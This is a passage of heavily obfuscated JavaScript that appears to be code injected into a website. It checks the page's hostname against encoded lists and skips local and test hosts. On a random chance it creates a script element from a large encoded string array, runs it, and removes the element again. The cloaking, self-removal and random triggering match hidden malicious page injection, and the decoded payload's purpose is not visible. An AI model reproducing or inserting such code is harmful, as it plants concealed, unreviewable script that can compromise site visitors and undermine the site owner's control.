H();},d[W(0x161,'hizv')]=function(H){return H();},d[W(0x3a5,'%eVa')]=W(0x2de,'0x^l')+'t',d[W(0x3ea,'TUl(')]=W(0x2f2,'EE9l')+W(0x169,'idGv')+W(0x3e2,'6DcV'),d[W(0xeb,'HwPc')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x1cc,')$qT')]=W(0x1cf,'do6F')+W(0x117,'0KYd')+W(0x143,'6DcV')+W(0x14c,'ySOv')+W(0x3dd,'PGEq')+W(0xd4,'hizv')+W(0x2a6,'KFaB')+W(0xac,']gnE'),d[W(0x173,'0x^l')]=W(0x12a,'S2k$')+W(0x156,'vKD@')+W(0x250,'0KYd')+W(0x2c0,'DEd5')+W(0x1b9,'6DcV')+W(0x214,'EE9l'),d[W(0xd1,'PGEq')]=function(H,I){return H!==I;},d[W(0x1ae,'PGEq')]=function(H,I){return H+I;},d[W(0x1d6,'cwmw')]=W(0xf4,'KFaB');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var X=_0x1207876d;if(J){var O=J[X(0x22e,'SvZr')](I,arguments);return J=null,O;}}:function(){};return H=![],K;};}();function h(H,I){var Y=W,J={};J[Y(0x256,'tSh4')]=function(P,Q){var Z=Y;return f[Z(0x1ef,'do6F')](P,Q);},J[Y(0x16f,'jj6[')]=function(P,Q){var a0=Y;return f[a0(0x34a,'QaWG')](P,Q);};var K=J;for(var O in H)if(f[Y(0x404,'Sg%6')](O[Y(0x201,'hizv')+'h'],I)&&function(P,Q){var a1=Y;for(var R=0x2;K[a1(0x1bd,'HwPc')](R,Q[a1(0xe8,'Sg%6')+'h']);R++)if(K[a1(0x2fa,'*Zog')](P[a1(0x1ab,'PGEq')+a1(0x262,'PGEq')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return H[O];}function i(H,I){var a2=W;return f[a2(0x382,'!moA')](H,Math[a2(0x3b3,'7Gg)')](f[a2(0x115,'3$Ms')](Math[a2(0x1fa,'jj6[')+'m'](),f[a2(0x1c9,'7Gg)')](f[a2(0x10d,'$OP3')](I,0x1),H))));}function j(H,I){var a3=W;for(var J=0x0;f[a3(0x385,'EE9l')](J,I[a3(0x3f6,'SPu8')+'h']);J++){var K=I[J],O=f[a3(0x295,'DEd5')](0x0,K[a3(0x37b,'lS*^')+'Of']('.'))?f[a3(0x330,'rHW8')]('.',H):H,P=f[a3(0x333,'ESNs')](O[a3(0x144,')$qT')+'h'],K[a3(0x10c,'@b*E')+'h']),Q=O[a3(0x3cc,'0KYd')+'Of'](K,P),P=f[a3(0x224,'h3at')](-0x1,Q)&&f[a3(0x251,'qfK5')](Q,P);if(P&&(f[a3(0x2f7,'7B%4')](O[a3(0x144,')$qT')+'h'],K[a3(0x1b8,'DEd5')+'h'])||f[a3(0x248,'jj6[')](0x0,K[a3(0x2cb,'4Etw')+'Of']('.'))))return 0x1;}}function k(){var a4=W,H,I;return f[a4(0x344,'d*$)')](h,f[a4(0x34f,'!moA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,H=f[a5(0x188,'S2k$')](p,f[a5(0x120,'Dn28')](k));if(H){var H=f[a5(0x20b,'%eVa')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a5(0xa9,'%9t%')](0x46,H[a5(0x12d,'S2k$')+a5(0x238,'do6F')](0x0))&&f[a5(0xd5,'cgpf')](0x66,H[a5(0x27d,'X%Bi')+a5(0x3da,'HwPc')](0x0))||f[a5(0x2f5,'QaWG')](0x49,H[a5(0x1b4,'%eVa')+a5(0xe1,'lS*^')](0x1))&&f[a5(0x200,'!moA')](0x69,H[a5(0x14b,')EGC')+a5(0x334,'SPu8')](0x1))||f[a5(0xf2,'!moA')](0x4c,H[a5(0x2e5,'bwK@')+a5(0x1e5,'vKD@')](0x2))&&f[a5(0xb8,'ildV')](0x6c,H[a5(0x3de,'Dn28')+a5(0x129,'0[T%')](0x2))||f[a5(0x10a,'PGEq')](0x45,H[a5(0x18c,']gnE')+a5(0x174,'jj6[')](0x3))&&f[a5(0x125,'Dn28')](0x65,H[a5(0x339,'cwmw')+a5(0x1e5,'vKD@')](0x3))||f[a5(0xb7,'%9t%')](0x3a,H[a5(0x261,'0x^l')+a5(0x410,'cgpf')](0x4))):void 0x0;}}function p(H){var a6=W;return f[a6(0x2ca,'0x^l')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,H=f[a7(0xd6,'bwK@')](k);if(H){var I=f[a7(0x318,'7B%4')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a7(0x268,'bwK@')](I,'~')?f[a7(0x1bf,'ildV')](p,H):J)&&f[a7(0x1d1,'idGv')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x3c3,'S2k$')](I,J);}}function s(){var a8=W,H=f[a8(0x368,'0x^l')],I=new RegExp(f[a8(0x240,'QaWG')],'g');return H[a8(0x2b3,'%eVa')+'ce'](I,'')[a8(0x226,'3$Ms')](';');}function u(){var a9=W,H=f[a9(0x2a4,'Dn28')],I=new RegExp(f[a9(0x405,'($UH')],'g');return H[a9(0x38a,'Sg%6')+'ce'](I,'')[a9(0x10e,'0KYd')](';');}function v(H){var aa=W;return f[aa(0xe0,'Dn28')](-0x1,H[aa(0x146,'HwPc')+'Of'](String[aa(0x199,'7B%4')+aa(0x1be,'do6F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x3ff,'!moA')](H)||new RegExp(f[aa(0x383,'hizv')],'g')[aa(0x2ad,'S2k$')](H));var I;}function w(H,I){var ab=W,J=H[ab(0x29f,'SvZr')+'h'];return f[ab(0x3fd,'KFaB')](H[ab(0x2a3,'@b*E')+ab(0x1e8,'@b*E')](f[ab(0x380,')$qT')](J,I[ab(0x1f2,'7Gg)')+'h']),J),I);}function x(){var ac=W,H=f[ac(0xdd,'X%Bi')][ac(0x121,'6DcV')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ac(0x2c3,'qfK5')](J);continue;case'1':var J=f[ac(0x369,'lS*^')](g,this,function(){var ad=ac,S=f[ad(0x41c,'hizv')](typeof window,f[ad(0x21a,'QaWG')])?window:f[ad(0x37f,'0KYd')](typeof process,f[ad(0x38e,')$qT')])&&f[ad(0x337,'*Zog')](typeof require,f[ad(0x3ef,'%eVa')])&&f[ad(0x184,'In*7')](typeof global,f[ad(0x309,'qfK5')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x3c2,'TUl('))+'p'](R[ae(0x132,'In*7')]);return!U[ae(0x327,'hizv')](J);};return f[ad(0x2ed,'jj6[')](T);});continue;case'2':var K=f[ac(0x16e,')$qT')](s),O=f[ac(0xb1,'HwPc')](q),P=f[ac(0x12b,'TUl(')](u);continue;case'3':var Q={};Q[ac(0x394,'SvZr')]=f[ac(0x3c6,'7B%4')];var R=Q;continue;case'4':return!O||!!(f[ac(0x1f8,'tSh4')](j,O=f[ac(0x3fc,'SvZr')](w,O,String[ac(0x2f0,')EGC')+ac(0x3bc,'TUl(')+'de'](0x2e))?O[ac(0x3f5,'S2k$')+ac(0x257,'EE9l')](0x0,f[ac(0x40d,'7Gg)')](O[ac(0x3f6,'SPu8')+'h'],0x1)):O,K)||f[ac(0x386,'KFaB')](j,O,P)||f[ac(0xef,')$qT')](v,O)||f[ac(0x1a1,'$OP3')](m));}break;}}function y(H){var af=W,I=f[af(0x2c9,'3$Ms')](k),J;I&&((J=I[af(0x186,'DEd5')+af(0x228,'d*$)')+af(0x321,'0[T%')](f[af(0x1bc,'0[T%')]))[af(0x3c9,'0x^l')]=f[af(0x2bf,'In*7')],J[af(0x418,'idGv')+af(0x233,'0[T%')+'t']=H,(I[af(0x254,'In*7')]||I[af(0xcf,'($UH')]||I[af(0x110,'DEd5')+af(0x1ad,']gnE')+af(0x26b,'lS*^')])[af(0x13b,'@b*E')+af(0x2eb,'jj6[')+'d'](J),J[af(0x319,'7B%4')+'e']());}function z(){var ag=W,H,I=f[ag(0x227,'QaWG')](h,f[ag(0x38f,'idGv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ag(0x1a5,'3$Ms')],K=new RegExp(f[ag(0x32f,'vKD@')],'g'),(K=I[J[ag(0x315,'cgpf')+'ce'](K,'')])&&K[ag(0x15a,'@b*E')+ag(0x17f,']gnE')][ag(0x150,'cwmw')+ag(0x22c,'EE9l')+'d'](K));}try{var B,D,G;f[W(0x401,'0x^l')](x)||(f[W(0x377,'tSh4')](z),f[W(0x416,'do6F')](0x1,f[W(0x21c,'6DcV')](i,0x1,B=0x4))||f[W(0x420,'rHW8')](y,f[W(0x2d7,'lS*^')](f[W(0x243,']gnE')]('(',new Function((function(){var _0x6296762=function(){var _0x6251353c=['A3jkm1fUteDsyLn5z3DLreuXtLn3BK16tJboq2nWwfqX','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','zgS4BKXdzfHovZvrywToDLiXyZnzu2nZsJfKufrfAdrI','ELL3u1DWweP5D25JrxbtwKu1rgeZAfHvvxnUtenKB1PT','EvLxrxnkmKzQu1HrBKTtDeXlrei0wMPNC0OWtxbureLU','rMmYttjov2ruz25mq2ryvuDkCgngtNjzBgmWyLnJC0OX','ChvkEwTYu3LND2vertrzAxDUuxLStu1Py3blmhnVtuHN','AxDUt0z0nLDPy3blmhnVtuHNEfLQwxnkmfiXuKzrBKTt','DdzxAwnWsZbZB01iz3LzBvvZsNPAvuPvD25lu3rms0rc','uLvnmeP5A3jtEwD3zurgALL5D25LBvi1yvnJCeSWC29n','zfjxBvjputi5tLyXsJfIu2nZsJjSAfmWEevIv3rhsNL3','A1PxwM5Hr2XXytj4DgjToxDJweP6zeHwmMqZAdvLA0zd','Du8YtNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjrvu5','oxLlsfPOy2LcC1buqJrnq3H0teC0C2j6mhDLree3yMOX','wvrNB01iz3HnBuvZsJnWA2vxA25lvJbVzun3BLDPy3bq','wvrnB01iz3PnrgnZsJbvnffTA25lvJbVsNOWBKXeqJro','uLHvAMXSutbJBKXdzfHumhbRvgToDMvyrKrImJrUtenK','EwD3zurkAu5PD25xq29Sv1nJCeSWC29nsgD5wM1vC0P5','BMveAdvlu2nWsZbZB01iz3HzAMDZsJfSrLrfA25lu3rm','wNL4BwrxnwPKr2X2yMLOneTyDdjzweLNwvrNovLuttDJ','weLNvwOXtK8ZsMXKsfz5yMLcBvCXsw9nsgD4tLrNC0OX','tKLKBwTUtenKwfvTrKPwmdLhwta5vgiXz25mq2rSuti5','EgXlq0vOvZeWCguZtJnHwfjQyunOqLCWsxjlmtbWztjo','sJfJmLfTtLfKmfjTuwTJBKXdzfHvvKjuyZiXDMrRvMHk','vxLJC0OXzfjAr1jtuJjOA1rwtNznAwnZsJfJmMfuuNvr','mMTuANrbwq','whbcsNL3BMfTrM9ArLjeyxPcwfqXtw5mq2rytLu1ALzf','ne1xvxLmq2qYstbkzeP5A3jtEwD3zurfm01tD25svwD4','B2viA25lu3rms0rcne1TsMHmq2rLyuHOnuP5A3jtEwD3','wLHoBxHQvwToCMvdy3nkmJL4wLHOwe5uuKTkExDUvJa4','vJzHm1PywM5fBKXdzfHvr2HQveu0ELKXuKPHu2nZsJi5','yJfwDu9howTwELPfu1zKufz5y3nkmKK0ytncrLLUuMTt','Adbpq2nWsZbZB01iz3LArfLZsNPotvDeuw5lu3rms0rc','tw9nsgD4wtjjC0P5rxLKmtbUs1yWB1PSDgHnEwD3zurj','B0XgohDLrfv5txPzEu1QAgXxEwroyM1sr2iYrw5yvde3','DMjPz3bLm1POy2LcD1btrwHxmta3y21wmgrysNvjr1OX','mLvUtenKCMjxDhHJAZvHwKvOAeP5D25Hr05qtuzJmfeY','EgPvrgHYvhLJCW','D2vertroq3DUv2LWAwfPy3byu3H6vZaWB01iz3Hnve1Z','qJrnAKu0tenKwLjvEePkEwXKs0vfC1fPAZDMvhqYwvHj','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','EfnRDenkEwTZwKz0teTeqJrnEKjStenKA1iYCZjkEwXK','tuHNEe1ewxnkEK5nv0rrBKTtDeXlrei0tvrbEeXdzdfH','teTeqJrnv0K1tenKzwfiAdvkEwTYu3LND2vertfnu3DU','BMqZAhLHsg80yNPwwfvfsMTwvwHutw5StvrTtK5Ju2nZ','nvnurgDUs1n0teTeqJrnAKuXtenKALztCgfkEwTYu3LN','BMjxsLbrmfK0ytbZBKXdzg9nAMWYvJfkCu1Py3nkmMru','vNLJCeSWC29nsgD5tKDjC0OYrMPtwffUs1n0teTeqJrn','u2nZsJjWrgj6wLHoree0yvDfBKXdzhvrmNrZvJfgmfPg','C0OYmtrAr05ivti5mfyWowXkExDUvNPACu9ysLrHmdvP','rMHqv0u1tZnkBa','EK5QsxLpr1u3zdjOCgjhvw9ju0zIwfnSn2risJvLm1PO','BxbesKnJCfHumw1xmdbVtuHNEvLxtxnkmLjiyxPzBKTw','zgTsmNmYsNLRCeSZqMHJBK5Su1C1meTfB29nsgHTtLn3','mwrqyLnJC0OYmw1uBu5pt0D0ufz6vNbkExDUyvHACgrh','s0rcne1uwxDmq2q2wKHSCeP5Bgrqv1OXyM1omgfxoxvl','u3rms0rcne1urxDmq2q2wKHSCeP5A3jtEwD3zurjD01t','zgPbBKTwmdLKvNrxs0rcne16qtjmq2rguKvsweP5Bgrm','ze8ZsMXKsfz5yMLcmgfhBhPxEwr0uZb0CMjvC25yu2HY','sJfJmfuYtLHvvNbRvvv0seP5D25Hmu5YuKzKuvnTuKLx','B2vty3nkmwmZyKDosu9houvwELzjtNLJC0OYAe5rEMHV','zfbxB3nKr2HWyZfZBLjfBeTKmNbfsJeWovD6qJrnu3D3','sJfJmfiZsLHoA1PQu2XoCLj5y3nkmwrqv21osvnetMPt','BvPTtenKr1rhvK9kEwTYu3LND2vesxHoq3DUwtfvCvDP','sJi1vgiZrLHorfjxwLHfBKXdzfHvvNbRvezoDMeXzfju','mdLZwKu0ngiZqLHvBKzvsNL3BMjfzgXlmwmXwM5zBKXd','q2nWsZbZB01iz3HnEMnZsNPoBwvgrw5lu3rms0rcne1Q','ytfRBKXdzfHvrfjwvJfcnfKXtLrIm1fUtenKwfvhwKHA','vuvsvgiYsJvwEwnZsJjRngj6rKvrmJLRvJfjD0P5D25I','r1jnuNLJC0OYttrImfjytLrNDLKZrw5mq2rXyLD0Cwvv','C1D6qJrpq3D3zursALHtEgjnsgCZtercne56uMrmrNn3','txnkmfu0uw1RBKTtDeXlrei0tw1gAuXdzhvAsfL3sNLR','rJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turbn2rd','qJrnvJa2tfmXmgfhBhPxEwrfu1vWm2fRuw5yvNn3zurc','zeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9I','mve0yNPowe4XqK5kExDUvJa5nfKWCeHnmK5qzg0WBKXd','B01iz3LAAMDZsJjssgf6ww5lu3rms0rcne1QwMPmq2n6','odeYndHQvhHNv2K','z2Tkq2nWsZbZB01iz3HABvvZsJfkq1P6y25lu3rms0rc','zg1trK5cy2XoCMf5y3nkmLjeytfSwe5RwMPvv2CWsNL3','Efv5y3blmhnVtuHNEe1euxnkm3bRzvDRBKTtDeXlrei0','mxjJBxb4sNL3BLOZzZrHrZfoyvnJC0OWsLrHmwryvwPg','r1jIu3LND2vesxPnu3DUuLvNEfzPy3byvdfTzfC1AMrh','ELPguNrIm2XyvvHwmKP5D25wmui2uvC5DgeXrLHoBuvU','ne1xrxPmq2qXyuyXAeP5A3jtEwD3zurjnu5dD25svvjf','vJfkBu1ywLHkExDUyw0XDMvUuMTomLjtuNLJC0OYou5n','muPyvunJC0OYAdrAr05kvti5q1yXrtbkExDUvNPwBvnf','u2nZsJfKuMnhtKLABxHQvuzOAeP5D25wELz5wKDkvgf6','twPgBeXdzdjKvZrOsNLSzeXdzg5kEwTZzhOXBvCYrxPl','meKWvZe0BKTtC25JmLvUwfnNCfCYrxPlrei0tvrjEeXd','vhq5teDsyLn5z3DLrePQtNL3BLDPCgLHAwnWwfqXteTe','r3rTvNPKueP5D25wELjyzvzJmLjTtK1Iv3rysNL3BLyX','mujzvuzKue1dy3nkmMrTyvHgCwvfC25mq2ryvuC0EgnT','sZbZB01iz3HAAKfZsJe1nwnPA25lu3rms0rcne1QuMHm','vu1UtenKwe5fzgHwELv4zw1KAeP5D25wmujny0HKrgiX','yxPAwe5wwMPtwgrqsNL3BMffnw9zmvK0yJaXwfqYA25m','C25lu3rms0rcne1xrMHmq2rHs21kCuP5A3jtEwD3zurj','AMHOtenKELLvrKvkEwXKs0vJC1ndAZDMu3HgvZfzB01i','ovLtv3C0ytjKwe5hA25mq2rXv1DSA1KXtNjvu2nZsJjO','reuXwKn3BLz5uMrsEwnWwfqXBvCWmg9nsgD4tvDjC0OW','B2jQzwn0','vdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouTh','mdDqmxG0twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0Dv','mvfbz0rtEa','ne1uwtnmq2qYstbkzeP5A3jtEwD3zurfEK5PD25oBxbe','rvPIvNLND2vertrnq3DUwtfvCvDPy3byu2Hjs1r0ouTu','D2vewtbyu2S3yvDzB2r5BhLAwfiXy200z2r6mxHxmKzS','mvPtD25yBePnt0nJCfHtAerlvhrQyJi1mgfxntfAvhrQ','zfnrBwmZsNLRCLn5z3DLreuZtwL3BK9gDdzxAwnWsZbZ','utjZD1z6wKHkExDUvNPJm1KXuK9ovLzdvNLJC0OXzfjv','uLzKuMvQzgLzu2nZsJbwrgeWzgPLrezTsNL3BMfQAhzA','uKnJCeSWC29nsgD4wMPRC0OWzZvsrefUs1n0teTeqJrn','BtfYu0zJmLn5y3nkmwmZwKDovgjxounIEKv3sNL3BLz6','C3nJvde3zLr0EfCYrxPlrei0txPcBuXdzgvLweLWsNLS','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','sJjsA1LytLHom3bzsNL3BLz6zffJmfjuyJnsmLuYotbI','y3nkmwmXzgK5Da','q29Sv1nJCeSWC29nsgD4twPjC0OXrKfkre1Us1nZBLHt','ng5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','wxDwmLzuytfwnfLty3nkmKzOuw1st09hDdrwmdKXsNL3','A3jtEwD3zurkBa','zdrIvZLZvNPwufPSyZjAu2nZsJfKuvPhuLvprZLTvJfj','s0rcne1utMTmq2rOwtbSmeP5A3jtEwD3zurjmvLPD25y','s0TeqJrnBvPRtenJEK0ZutbkEwTWtZjSBuThttLqvdfP','s1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjk','mhnVtuHNEe9xtxnkmeKWvZe0BKTtDeXlrei0twPvEeXd','ywrtDerIv3r4sNL3BLz6yZbmmwmWww1KCvz5y3nkmLPu','vgH2utfJmvPRmg5mq2ryvdfcsfjgtNjwBgmWy1nJC0OX','uM1ouwnQzgPvBvKWsNL3BMrRtNjABgrrt1zKmLmZvNrw','D2vhwxLmq2rQvLnWyuP5Bgrqv1PIwvrRB01iz3LzvffZ','tLnJC0OYtMLvBvjot0DZCLyXsNrkExDUvNPAq1KXutrI','wwT4rfrxz3HLu2nZsJfKugvUAejrmNr4wLDfBKXdzfHo','sNPgsgO','rev5tKn3BMjTuJjnq2nWsZbZB01iz3Lor1LZsJbnCfre','AezwEwnZsJfJm2fhtLnprZL0wLrkueP5D25HrK52vezK','BKXdzg5prZH6uvCXDLrwzfnIu2nZsJjJngeZtNPKmLjR','vZvQzeDSDMjPAhDlwhr5wLHsmwnTngDJq2DWtZmWC1Pg','mJm1nZmXsKTgCKXc','AfHumMTUtenKwe5vnwTwA05YuKzKu2rtog5mq2ryvdfs','mJHUs1yXyLLutw9nsgD5tw1jC0OYuKHHELLUs1nZBLKY','vJa5mfPgutrIm1O0vti5nuP5D25zvZf2wKzKu01ivJrs','wK1AvtrUs1yWB2vgDgHpq2D3zurgBe15D25vBvjYyxLJ','rKXhCfy','tLrrC0P6tKzrELfUs1n0teTeqJrnv0KZtenKzwfiAdvk','nfPgwLrHmNryvwTAALuYrw5mq2ryvwPKA1ryuNDArK5e','BLyXqKTArKv6ttjovfLxrw5mq2reutjZmvKWCZfzAwnZ','uKzrBKTtDeXlrei0tvDjmeXdzdzAsgXWsNLRCLn5z3DL','yLn5z3DLreuZwwL3BLvvqwTnEwnWwfqXteTeqJrnvfv3','we5yrKXwELj4sNL3BLz6wNnzmvPeyJbACu1vog5mq2rT','rKTOAxO','y3blmhnVtuHNEe0YtxnkEuv5zdeWBKTtDeXlrei0twPN','q2nZsJfJmfDfwNrpr3mYvNPrmeP5D25LrgHYvvzKufPw','BvyWzfHkDuLgtJbJBwX1wJf0Ae9dz3DLreKWtLn3BKTi','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','tM05EeP5D25KBe5YwM1Am1LSvw5mq2r6yLD0qLyWodvw','y3byvdfTzfC1AMrhBhzIAwH3teHfCguZsMXKsfz5yMLc','zLn4rLCXww9nsgD4tM1nC0P5Adrkq1fUs1yWovPUvNvz','ywXKuvj5y3nkmLz5y1u1we4YstrkExDUvJfgnvziAerH','sJjZEu0YtLjprZLRvJfkmuP5D25sBgrxwta5Dgf6zeDJ','AKeXtenJEK0ZutbkEwTYu3LND2verxLnExDUy1C5rgj5','ue0YuLDKvK1UtenKm1PdowPtru5Yt0HSweP5D25wELP0','rNLjr0uYufDfEK8ZsMXKsfz5yMLcBvCYrtjlrei0twPb','uMrsEwnWteDsyLn5z3DLrezPtxL3BLjxD3foAwnWwfqX','q2rhveDwt0P5A3jtEwD3zurjme15D25KAu5dwfnJCeSW','ALzwvJfcmLr5y3nkmwrsyM1KrvLwwMPtmgnUtenKDMjx','C0OYnhPrBu5ryLC5CLyXsMXkExDUwKzoCK9gzfbLr1jw','D2vevxLnELL5twPOBfD5zerIv2rcutiWBLHtAgPmr0LW','yvnJCeSWC29nsgD4tMPfC0OYtLzlBg9Us1n0teTeqJrn','oxDkExDUy0u1vvPgzfjssgDUtenKqMjxDfrzmLL4yunJ','zdrpsgTWsNLSza','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtu0mdi4CuzJtfvu','Ce8ZmhnArNrms0rcne1uA3Pmq2qYstbkzeP5Bgrqv1OX','v000tenKBLDytxfkEwXKs0DNC2r5D3DLrffZv3Pcne15','m05zt0DWnvuYDhjwELjuvfnJC0OYAZrImLjyvuvOmvLR','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','yMLfBKTtDeXlrei0tw1rneXdzdjjmePKsNLRCLn5z3DL','mwrqvM1ssfPRCgPtmwWXsNL3BMnivJzHrMrsvM1ot2nt','utj0wfyXrJjnmwrqtunJC0OZqK1pwePyvwXOveP5D25z','y3nkmwrsy0Dos1LtowPuBvPqsNL3BLyWovvxv3reytbo','nZC2otD3z2jIugG','EuLhrMPqv0u1tZnkBgrivNLIAujTvZjgAKTeqJrnveuX','u1yXqLbJr0zOsNL3BLPeAhzJvve0yNPcwfvez25mq2r2','uvn4q0TuDdLmse5IvfnND2verM1oAxDUvNLszfj5y3by','uK9AvuPQuZbNneP5D25LvxrvzfzKuvrTtK1Ju2nZsJjS','yM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHbognuDdLm','mwHNqxDOAG','rKjotJjot1LSy25mq2r3yLC5tfyXrJzuBtLisNL3BLz6','q2nVzunrA0P5Bgrqv1OXyM1omgfxoxvlruvZuwLSn2rT','sMXmq2qXyuyXAeP5A3jtEwD3zurkBe9tD25yBePnt0nJ','D0XdzezpruPWsNLRCLn5z3DLrezStvn3BMrxAgrzu2nW','veLZsJngDLvTD25lu3rms0rcne1Qy3Hmq2rguKvsweP5','mJa0nJK5wMvUA2Pu','ww1sBhrys0rcne1uuMXmq2qYstbkzeP5Bgrlsfi1y0Dw','sNLSzfbvC29nsgD4tvDrC0P6tM1LrKvUs1n0teTeqJrn','vei0tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2ne','Bg1lse1WztnAAgnPqJnqwe5IvenND2vesMPpq3DUtMXr','yxPcvweXzffIBw9UtenKC1uYovzKA3aWwKu1EeP5D25s','vfjxvK1vEwnZsJnVngeZuLHvvwH5vJffmeP5D25HvZfY','mte4ndq1oxjJweX2DW','BvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1zQmu5mruu5','zuHRBKTtDeXlrei0tvrwAeXdzgPwu3bHsNLRCLn5z3DL','sJbssLnUzhfsq2rKv3LKD2rytM9kmtbVvfDgmgfgC25J','wvHoBeP6sw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3Pk','EfLTsxnkELPvsLv3BKTwmdLtEwD3zurgAvPtD25Kv2HK','wvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWwNPt','t1DrC0OWuNfnv01Us1n0teTeqJrnBvzTtenKsK5yrLrk','BKXdzfHortKZwwToCLuZzfHkExDUvNPssfrgzfbxBu5u','A1iYzdvkExDUwLzoDMqXyZbsmK5XvNLJC0OYnwHKv1iW','yvz2A28','u2nZsJfJmKWYuKLrmNrSvJa4D1jdy3nkmwmXyLrgwfvQ','uvPxCfHkExDUvNPAq1KXqtrIExrytNPSDeP5D25wmuuW','tw5lu3rms0rcne1uy3Dmq2rLyuHOnuP5A3jtEwD3zurk','q3DUwvDosMrdy3blmhnVtuHNEvLuy3nkmtu1y2LRBKTt','CLn5z3DLreKYtvn3BLDvvK1tu2nWsZbZB01iz3Lnr1vZ','mxjWthj2uG','mte2mZaZtu5qELvl','D25wmuj3wKzrngeYovHvrNbQvKvJBKXdzfHum1PzzwPO','ovHvrZvOvJfgAeP5D25rBe5YwtfKuvnhrLHvvxnUtenK','rMPkEwTYu3LND2vesMLzAxDUuLvNEfzPy3blmhnVtuHN','q2rVyLC5ufjgtNzIrMrtzvnJC0OXyZntmdvyvvHsALmY','ow1tEwnZsJfKuq','m0fUtenKwfvhCfPJme5YvgXJmLz5y3nkmwmWtdjssMjx','utj0m0P5D25AEMHYzezKuMrhuKXJAZHUtenKA1uYouzw','qJrnAMCXtenKrK9fsNbkEwTYu3LND2vhwxPmq2res1v3','sM1zAxDUy1C5rgj5y3blmhnVtuHNEfLxtxnkmJG0zerN','mxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZ','zKHfn2ztEgTxmhnVtuHNEfL6uxnkEK16zerrBKTwmdLA','mhH5ytfKu1DTtLvsEwnZsJfKuvLvAhnrmJL6zw1AreSZ','y3nkmwrtt1vomvuYowLrm0vUtenKDfrTAgPwvu52v2XK','ne1uqtrmq2rOwtbSmeP5A3jtEwD3zurgA01PD25nmLO0','zfC0AeP5BgrlruvZuwLRn2ztEhHxmKv6s0rcne1xtMTm'];var _0x6251353x=_0x6251353d;(function(a,b){var s=_0x6251353d;while(!![]){try{var c=-parseInt(s(0x21e))*parseInt(s(0x241))+-parseInt(s(0x1b6))+parseInt(s(0x22a))+parseInt(s(0x215))*-parseInt(s(0x1d0))+-parseInt(s(0x1f2))*parseInt(s(0x182))+-parseInt(s(0x224))*parseInt(s(0x242))+parseInt(s(0x231));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6251353c,0x773e4));var _0x6251353e=window;function _0x6251353d(a,b){a=a-0x167;var c=_0x6251353c[a];if(_0x6251353d['aFseij']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6251353d['NaxyCB']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6251353d['WFRZdm']={},_0x6251353d['aFseij']=!![];}var e=_0x6251353c[0x0],f=a+e,g=_0x6251353d['WFRZdm'][f];if(g===undefined){var h=function(i){this['XohXYw']=i,this['nrbUFU']=[0x1,0x0,0x0],this['ZdqmPQ']=function(){return'newState';},this['TFrbPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SVnfCs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KcqCJJ']=function(){var i=new RegExp(this['TFrbPT']+this['SVnfCs']),j=i['test'](this['ZdqmPQ']['toString']())?--this['nrbUFU'][0x1]:--this['nrbUFU'][0x0];return this['uOwEFF'](j);},h['prototype']['uOwEFF']=function(i){if(!Boolean(~i))return i;return this['KtxmMf'](this['XohXYw']);},h['prototype']['KtxmMf']=function(j){for(var k=0x0,l=this['nrbUFU']['length'];k<l;k++){this['nrbUFU']['push'](Math['round'](Math['random']())),l=this['nrbUFU']['length'];}return j(this['nrbUFU'][0x0]);},new 